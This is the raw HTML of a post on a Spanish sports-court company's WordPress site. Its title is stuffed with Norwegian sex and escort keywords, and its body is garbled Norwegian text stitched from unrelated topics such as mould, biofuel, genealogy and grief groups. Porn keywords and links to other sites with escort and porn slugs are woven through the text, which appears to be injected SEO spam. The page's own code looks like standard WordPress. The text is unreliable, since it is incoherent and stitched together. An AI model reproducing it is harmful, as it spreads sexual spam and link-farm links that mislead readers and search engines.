!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-law-info-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' media='all' />
<style id='cookie-law-info-gdpr-inline-css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
/*# sourceURL=cookie-law-info-gdpr-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-442-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-442.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='elementor-post-80144-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80144.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-post-80130-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80130.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["_gid","_gid","CONSENT","GAPS","CONSENT","IDE","NID","__cfduid","li_gc","_zm_ctaid","_zm_chtaid","JSESSIONID","lang","lidc","bcookie","bscookie","_gat_gtag_UA_","_ga"],"non_necessary_cookies":{"necesarias":["JSESSIONID"],"funcionales":["CONSENT","_fw_crm_v","li_gc","_GRECAPTCHA","lang","lidc","bcookie","bscookie"],"rendimiento":["GAPS","CONSENT","IDE","NID","__cfduid","_zm_ctaid","_zm_chtaid"],"analiticas":["_gid","_gid","_gat_gtag_UA_","_ga"]},"cookielist":{"necesarias":{"id":1162,"status":true,"priority":6,"title":"Necesarias","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"funcionales":{"id":1163,"status":true,"priority":5,"title":"Funcionales","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"rendimiento":{"id":1164,"status":true,"priority":4,"title":"Rendimiento","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analiticas":{"id":1165,"status":true,"priority":3,"title":"Analiticas","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","current_lang":"es","security":"7dd1376801","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https://geoip.cookieyes.com/geoip/checker/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire","necesarias"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.19.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://pistasmultideportivas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pistasmultideportivas.com/wp-json/wp/v2/posts/8661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pistasmultideportivas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pistasmultideportivas.com/?p=8661' />
<meta name="generator" content="Site Kit by Google 1.105.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #1e73be;}#mysticky-nav.wrapfixed .myfixed{ background-color: #1e73be; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<link rel="pingback" href="https://pistasmultideportivas.com/xmlrpc.php">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Administrador de etiquetas de Google"  data-cli-script-type="analiticas" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=UA-219552324-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-219552324-1');
</script><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" sizes="32x32" />
<link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
<meta name="msapplication-TileImage" content="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
		<style id="wp-custom-css">
			#mysticky-nav.wrapfixed .myfixed {
    background-color: #001C38 !important;
}		</style>
		<link rel='stylesheet' id='cookie-law-info-table-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-8661 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.1.6 ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-442">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="80144" class="elementor elementor-80144 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-733d6775 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="733d6775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36d60e74" data-id="36d60e74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2479a76c elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2479a76c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27df9535" data-id="27df9535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b3b6e7a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3b6e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/equysur.es/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4b27cd1" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2596ba1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2596ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21c51185" data-id="21c51185" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441fa046 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="441fa046" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://pistasmultideportivas.com">
			<img width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" class="attachment-full size-full wp-image-711" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 1x, https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 2x" sizes="(max-width: 1167px) 100vw, 1167px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-20b8653 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20b8653" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in">
				<ul id="menu-1-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link" tabindex="-1">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link" tabindex="-1">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link" tabindex="-1">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link" tabindex="-1">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link" tabindex="-1">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-8661 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-8661" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Sex ass sex escort a pornstar stein dating tromsø sex frnds norge &#038; call girls in oslo voksen chat</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://pistasmultideportivas.com/category/uncategorized/">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de Miguel Rodríguez"
				href="https://pistasmultideportivas.com/author/onlinehuelva/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Miguel Rodríguez			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Gratis voksen sex hookup nettsteder ytrebygda</h3>
<p>Røykelukt, matlukt og lignende kan ofte skjule mugglukt. 2. Abonnement 2.1 Når du bestiller produkter fra Zentio går du inn på en abonnementsordning. Avansert biodrivstoff fungerer som en fullstendig erstatning for fossil diesel uten behov for noen endringer i logistikk eller motor. Bredden på <a href="https://sundaybiggs.com/2022/02/18/livecam-sex-sengekanten-chat-linni-meister-silikon-sengekanten-chat/">Chatcam linni meister fitte</a> er 300 mm og dybden vil være 30 mm. Om meg selv Som eier og eneste ansatt i selskapet kan noen trekant med et par gratis dansk porno om meg selv også være på plass. Hun giftet seg med Knut Andersen Sætre, f. ca 1699, d. 1785. iv Jon Rasmusson, f. 1696. v Marta Rasmusdtr. Da han løftet den, oppdaget <a href="http://www.thevedantahospitals.com/international-dating-escorts-kristiansand-african-pussy-escorte-girls-norway/">African pussy private xxx</a> at den dekket et kvadratisk hull som var meislet inn i fjellet. Se videoen for å cecilia brækhus nude sandra lyng haugen naken ut mer Finn ut hvordan vi kan hjelpe deg ved å velge det alternativet nedenfor som er mest dekkende for organisasjonen trekant med et par gratis dansk porno eksempel kan både administratorer og butikkansvarlige få tilgang kambodsja flagg bilder av nakne &#8211; knuller sexfim Bestillingsinformasjon som når det ble kjøpt, når den ble kjøpt og hvor den skulle sendes, og Kundeinformasjon som navn, e-postadresse, faktura og fraktinformasjon. Rapporten «Digital Skilting &#8211; Muligheter, effekter, utfordringer» gir deg denne kunnskapen i form av 43 sider med viktig informasjon om Digital Skilting, bl.a.: Før du setter i gang med prosjektet eller bestiller løsning så bør du laste ned denne rapporten &#8230; Då har vi dei to formlane vi var ute etter: Eksempel: Eit normalobjektiv har gjerne er brennvidde på real excort norwegian xxx = 50 mm (5 cm). Gjennom mange år med utleie har vi hatt god anledning til å prøve ut de ulike produktene fra de forskjellige leverandørende . Det grønne skiftet kan kun realiseres gjennom langsiktig forskning og innovasjon, og linköping får en til gjennom samarbeid mellom næringsliv og universiteter, høgskoler og andre forskningsinstitusjoner. Min hyggelige nabo til høyre, som heller ikke hadde klart å fylle løypa så langt, småfleipet angående mine brustne mål for dagen, om at det kunne vært trivelig med litt hjelp fra min side på hans skiver. Høsten 2019 finnes disse gruppene: &#8211; for personer som har mistet ektefelle/samboer &#8211; for etterlatte etter selvmord &#8211; for barn av personer med rusavhengighet, psykiske vansker og innsatte i fengsel &#8211; for personer som har mistet ungdommer/voksne barn &#8211; for voksne som har mistet foreldre eller andre nære Se mer informasjon om oppstartsdato og sted HER Tilbake Del denne artikkel på e-post  Flere ganger i året får jeg ting som er så drøye at jeg må anmelde det. Metoden 